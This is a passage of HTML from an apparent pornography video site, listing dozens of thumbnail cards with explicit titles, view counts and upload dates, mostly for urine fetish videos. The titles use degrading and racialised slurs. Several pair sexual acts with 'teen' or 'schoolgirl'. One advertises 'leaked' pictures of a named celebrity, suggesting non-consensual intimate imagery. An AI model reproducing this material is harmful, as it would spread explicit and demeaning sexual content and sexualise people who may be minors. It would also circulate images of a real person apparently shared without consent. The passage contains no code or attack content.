                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/17320727599185174738/">
                                <img data-sg="f05f95fb78bca0d2" src="/thumbs/738/17320727599185174738_0.jpg" alt="Naughty MILF's Drink Piss And Play" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Naughty MILF's Drink Piss And Play</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 7 views</li>
                                    <li><i class="la la-cloud-upload"></i> 26.03.2025</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 1:00</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/15556286305908212975/">
                                <img data-sg="d7e307f977eec4ef" src="/thumbs/975/15556286305908212975_0.jpg" alt="Pissing japanese bride fucked" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Pissing japanese bride fucked</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 1 views</li>
                                    <li><i class="la la-cloud-upload"></i> 25.06.2025</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 6:05</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852734263496810/">
                                <img data-sg="258d1eb9c04b906a" src="/thumbs/810/2705852734263496810_0.jpg" alt="Solarium piss" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Solarium piss</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 370 views</li>
                                    <li><i class="la la-cloud-upload"></i> 8.05.2022</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 1:18</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/15325531996109542381/">
                                <img data-sg="d4af3a26fdfe13ed" src="/thumbs/381/15325531996109542381_0.jpg" alt="Naughty HOUSEWIFE's Drink Piss and Play" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Naughty HOUSEWIFE's Drink Piss and Play</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 5 views</li>
                                    <li><i class="la la-cloud-upload"></i> 12.04.2025</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 1:00</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/14928615337781418700/">
                                <img data-sg="cf2d188df4e8dacc" src="/thumbs/700/14928615337781418700_0.jpg" alt="You WILL Drink My Pee NOW Pig !" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">You WILL Drink My Pee NOW Pig !</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 7 views</li>
                                    <li><i class="la la-cloud-upload"></i> 13.04.2025</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 3:09</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/14820224258932478898/">
                                <img data-sg="cdac03714d4c13b2" src="/thumbs/898/14820224258932478898_0.jpg" alt="Two young piggy sluts compete to please b. dom, with rough ass fucking, ass to mouth, and anal piss drinking in demented bondage (Anastasia Rose, Lydia Black)" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Two young piggy sluts compete to please b. dom, with rough ass fucking, ass to mouth, and anal piss drinking in demented bondage (Anastasia Rose, Lydia Black)</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 1 views</li>
                                    <li><i class="la la-cloud-upload"></i> 27.06.2025</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 7:27</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/1426482548088077500/">
                                <img data-sg="13cbe251d5157cbc" src="/thumbs/500/1426482548088077500_0.jpg" alt="Sexy blonde Jenny strips down to her thong and takes a pee in the toilet" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Sexy blonde Jenny strips down to her thong and takes a pee in the toilet</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 145 views</li>
                                    <li><i class="la la-cloud-upload"></i> 1.09.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 1:59</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/13554958837644028053/">
                                <img data-sg="bc1ce33eded06895" src="/thumbs/53/13554958837644028053_0.jpg" alt="Asian hos pissing rivers" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Asian hos pissing rivers</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 52 views</li>
                                    <li><i class="la la-cloud-upload"></i> 11.04.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 8:00</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/13554958837426449682/">
                                <img data-sg="bc1ce33ed1d86d12" src="/thumbs/682/13554958837426449682_0.jpg" alt="Piss in mouth & Piss perkying Video 69" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Piss in mouth & Piss perkying Video 69</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 20 views</li>
                                    <li><i class="la la-cloud-upload"></i> 3.03.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 8:19</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/13554958836240423934/">
                                <img data-sg="bc1ce33e8b271bfe" src="/thumbs/934/13554958836240423934_0.jpg" alt="Spex japanese slut peeing" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Spex japanese slut peeing</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 26 views</li>
                                    <li><i class="la la-cloud-upload"></i> 12.04.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 8:00</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/13554958835512841222/">
                                <img data-sg="bc1ce33e5fc91406" src="/thumbs/222/13554958835512841222_0.jpg" alt="Asians puddles of piss" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Asians puddles of piss</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 27 views</li>
                                    <li><i class="la la-cloud-upload"></i> 20.03.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 8:00</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/13554958835459738115/">
                                <img data-sg="bc1ce33e5c9eca03" src="/thumbs/115/13554958835459738115_0.jpg" alt="Japanese ho pees outside" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Japanese ho pees outside</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 15 views</li>
                                    <li><i class="la la-cloud-upload"></i> 23.09.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 8:00</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/13554958835395643272/">
                                <img data-sg="bc1ce33e58ccc788" src="/thumbs/272/13554958835395643272_0.jpg" alt="Asian sluts piss outdoors" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Asian sluts piss outdoors</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 14 views</li>
                                    <li><i class="la la-cloud-upload"></i> 23.09.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 8:00</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/13554958835254986243/">
                                <img data-sg="bc1ce33e506a8603" src="/thumbs/243/13554958835254986243_0.jpg" alt="Japanese ho pee in toilet" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Japanese ho pee in toilet</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 24 views</li>
                                    <li><i class="la la-cloud-upload"></i> 5.04.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 8:00</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/13554958835116574913/">
                                <img data-sg="bc1ce33e482a88c1" src="/thumbs/913/13554958835116574913_0.jpg" alt="Kinky asians pissy pants" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Kinky asians pissy pants</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 23 views</li>
                                    <li><i class="la la-cloud-upload"></i> 26.03.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 8:00</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/13554958835116412432/">
                                <img data-sg="bc1ce33e48280e10" src="/thumbs/432/13554958835116412432_0.jpg" alt="Asian whores pee outside" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Asian whores pee outside</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 26 views</li>
                                    <li><i class="la la-cloud-upload"></i> 3.03.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 8:00</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/13554958834942895162/">
                                <img data-sg="bc1ce33e3dd0643a" src="/thumbs/162/13554958834942895162_0.jpg" alt="Japanese skank pissing" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Japanese skank pissing</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 17 views</li>
                                    <li><i class="la la-cloud-upload"></i> 3.03.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 8:00</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/13554958834605010747/">
                                <img data-sg="bc1ce33e29acaf3b" src="/thumbs/747/13554958834605010747_0.jpg" alt="Spex asian piss in toilet" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Spex asian piss in toilet</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 18 views</li>
                                    <li><i class="la la-cloud-upload"></i> 3.03.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 8:00</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/13554958834210012082/">
                                <img data-sg="bc1ce33e12217bb2" src="/thumbs/82/13554958834210012082_0.jpg" alt="Naughty Fist, Squirting Piss" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Naughty Fist, Squirting Piss</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 16 views</li>
                                    <li><i class="la la-cloud-upload"></i> 3.03.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 5:00</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/1426482548401869381/">
                                <img data-sg="13cbe251e7c99245" src="/thumbs/381/1426482548401869381_0.jpg" alt="Brit Porn Whore Vickie Powell Gets an Arse Full of Piss" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Brit Porn Whore Vickie Powell Gets an Arse Full of Piss</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 105 views</li>
                                    <li><i class="la la-cloud-upload"></i> 3.03.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 1:14</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/13160667692375401572/">
                                <img data-sg="b6a41589bafee464" src="/thumbs/572/13160667692375401572_0.jpg" alt="WIFE Drink and Rake a Shower with a Lot of BBC Piss" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">WIFE Drink and Rake a Shower with a Lot of BBC Piss</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 1 views</li>
                                    <li><i class="la la-cloud-upload"></i> 27.06.2025</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 4:16</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/1426482545755667701/">
                                <img data-sg="13cbe2514a0fbcf5" src="/thumbs/701/1426482545755667701_0.jpg" alt="Fucked german teen pisses" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Fucked german teen pisses</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 106 views</li>
                                    <li><i class="la la-cloud-upload"></i> 3.03.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 10:40</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/11509359504280313832/">
                                <img data-sg="9fb9757d6ce4dfe8" src="/thumbs/832/11509359504280313832_0.jpg" alt="Czech VR Fetish 251 - Pissing Pussies" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Czech VR Fetish 251 - Pissing Pussies</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 1 views</li>
                                    <li><i class="la la-cloud-upload"></i> 16.07.2025</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 1:30</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/11332782301217579682/">
                                <img data-sg="9d46217594e862a2" src="/thumbs/682/11332782301217579682_0.jpg" alt="Chubby slut gets dominated and anally pounded by Bryan Gozzling" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Chubby slut gets dominated and anally pounded by Bryan Gozzling</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 1 views</li>
                                    <li><i class="la la-cloud-upload"></i> 18.07.2025</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 8:00</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/11178693835575599818/">
                                <img data-sg="9b22b2d0f25522ca" src="/thumbs/818/11178693835575599818_0.jpg" alt="Hot girls drink golden piss and masturbate with dildo" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Hot girls drink golden piss and masturbate with dildo</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 1 views</li>
                                    <li><i class="la la-cloud-upload"></i> 28.06.2025</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 1:12</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/10150985485733504010/">
                                <img data-sg="8cdf8b845d4aa40a" src="/thumbs/10/10150985485733504010_0.jpg" alt="Vipissy - Can U Give Me Drink - Lesbian Piss Drinking" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Vipissy - Can U Give Me Drink - Lesbian Piss Drinking</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 0 views</li>
                                    <li><i class="la la-cloud-upload"></i> 24.01.2026</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 1:32</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/9983489086639417275/">
                                <img data-sg="8a8c7a6df421a7bb" src="/thumbs/275/9983489086639417275_0.jpg" alt="pee inside slave's ass and drink pee !!! -aprilbigass-" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">pee inside slave's ass and drink pee !!! -aprilbigass-</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 0 views</li>
                                    <li><i class="la la-cloud-upload"></i> 24.01.2026</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 5:14</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/8854393718376692797/">
                                <img data-sg="7ae1202c9d4afc3d" src="/thumbs/797/8854393718376692797_0.jpg" alt="Pregnant Kyra Sex and her nurse May Akemi take on 5 big cocks and drink pee wile they do dp and dap" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Pregnant Kyra Sex and her nurse May Akemi take on 5 big cocks and drink pee wile they do dp and dap</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 1 views</li>
                                    <li><i class="la la-cloud-upload"></i> 28.06.2025</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 1:50</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/8012969115782677912/">
                                <img data-sg="6f33c8f4ce670598" src="/thumbs/912/8012969115782677912_0.jpg" alt="The Juicy Victoria Beatriz deep throat with Dap peeing boozed" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">The Juicy Victoria Beatriz deep throat with Dap peeing boozed</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 7 views</li>
                                    <li><i class="la la-cloud-upload"></i> 25.06.2025</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 2:13</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/7871998678999252633/">
                                <img data-sg="6d3ef51746183e99" src="/thumbs/633/7871998678999252633_0.jpg" alt="Indian best beautiful wife I'm using my wife" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Indian best beautiful wife I'm using my wife</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 6 views</li>
                                    <li><i class="la la-cloud-upload"></i> 14.11.2025</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 6:13</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/7312285641376369711/">
                                <img data-sg="657a750c766d8c2f" src="/thumbs/711/7312285641376369711_0.jpg" alt="Redhead German Teen in Nylon let him Drink Piss and Feet Cum" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Redhead German Teen in Nylon let him Drink Piss and Feet Cum</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 0 views</li>
                                    <li><i class="la la-cloud-upload"></i> 24.01.2026</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 6:16</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/6570440608571614082/">
                                <img data-sg="5b2ee4ebfbb66382" src="/thumbs/82/6570440608571614082_0.jpg" alt="OPEN YOUR MOUTH AND DRINK MY PEE DOG ! EVERY SINGLE DROP !" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">OPEN YOUR MOUTH AND DRINK MY PEE DOG ! EVERY SINGLE DROP !</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 1 views</li>
                                    <li><i class="la la-cloud-upload"></i> 27.06.2025</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 2:52</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/5342403707182964189/">
                                <img data-sg="4a2407ddcd5edddd" src="/thumbs/189/5342403707182964189_0.jpg" alt="Skinny Hooker Teen Real Old man Fuck Rimming and Drink Pee" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Skinny Hooker Teen Real Old man Fuck Rimming and Drink Pee</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 0 views</li>
                                    <li><i class="la la-cloud-upload"></i> 24.01.2026</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 16:46</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852731263777811/">
                                <img data-sg="258d1eb90d7f7c13" src="/thumbs/811/2705852731263777811_0.jpg" alt="McDonalds car park Pissing" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">McDonalds car park Pissing</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 125 views</li>
                                    <li><i class="la la-cloud-upload"></i> 16.07.2025</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 2:16</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852732803229296/">
                                <img data-sg="258d1eb96941a670" src="/thumbs/296/2705852732803229296_0.jpg" alt="Piss Drinking - Pee guzzling babe Eileen toys her wet pussy" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Piss Drinking - Pee guzzling babe Eileen toys her wet pussy</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 108 views</li>
                                    <li><i class="la la-cloud-upload"></i> 3.03.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 7:34</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942636841654540/">
                                <img data-sg="3514ed101331590c" src="/thumbs/540/3824942636841654540_0.jpg" alt="Patient Fingerfuck By The Doctor" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Patient Fingerfuck By The Doctor</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 18 views</li>
                                    <li><i class="la la-cloud-upload"></i> 3.03.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 4:59</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3406529817497927152/">
                                <img data-sg="2f466cd208bd7df0" src="/thumbs/152/3406529817497927152_0.jpg" alt="Schoolgirl squirt and teacher drink" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Schoolgirl squirt and teacher drink</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 1 views</li>
                                    <li><i class="la la-cloud-upload"></i> 27.06.2025</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 3:12</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3029881929833562348/">
                                <img data-sg="2a0c4d8feb1ac0ec" src="/thumbs/348/3029881929833562348_0.jpg" alt="exhibition and pee naturist beach" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">exhibition and pee naturist beach</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 0 views</li>
                                    <li><i class="la la-cloud-upload"></i> 24.01.2026</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 10:22</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852734336565740/">
                                <img data-sg="258d1eb9c4a681ec" src="/thumbs/740/2705852734336565740_0.jpg" alt="Peeonher - Piss Nymph - Piss Drinking" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Peeonher - Piss Nymph - Piss Drinking</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 0 views</li>
                                    <li><i class="la la-cloud-upload"></i> 24.01.2026</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 3:20</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852734312252440/">
                                <img data-sg="258d1eb9c3338418" src="/thumbs/440/2705852734312252440_0.jpg" alt="Tenn Bulgaria" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Tenn Bulgaria</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 20 views</li>
                                    <li><i class="la la-cloud-upload"></i> 25.03.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 1:21</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852733870389728/">
                                <img data-sg="258d1eb9a8dd39e0" src="/thumbs/728/2705852733870389728_0.jpg" alt="Bbw Squirts....." width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Bbw Squirts.....</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 18 views</li>
                                    <li><i class="la la-cloud-upload"></i> 3.03.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 4:37</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852733496662756/">
                                <img data-sg="258d1eb992969ae4" src="/thumbs/756/2705852733496662756_0.jpg" alt="Beach bitch blowjob with Susie&#039;s mouthful of bitch" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Beach bitch blowjob with Susie&#039;s mouthful of bitch</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 16 views</li>
                                    <li><i class="la la-cloud-upload"></i> 3.03.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 20:11</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852733495418110/">
                                <img data-sg="258d1eb992839cfe" src="/thumbs/110/2705852733495418110_0.jpg" alt="Kate golden shower" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Kate golden shower</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 20 views</li>
                                    <li><i class="la la-cloud-upload"></i> 19.05.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 1:52</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852733408866580/">
                                <img data-sg="258d1eb98d5af114" src="/thumbs/580/2705852733408866580_0.v1574338504" alt="Piss Soaked Babes Cum Swap" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Piss Soaked Babes Cum Swap</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 15 views</li>
                                    <li><i class="la la-cloud-upload"></i> 19.05.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 10:30</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852733275824960/">
                                <img data-sg="258d1eb9856ce340" src="/thumbs/960/2705852733275824960_0.v1509521280" alt="Miley Cyrus Leaked Pics Peeing In Publics" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
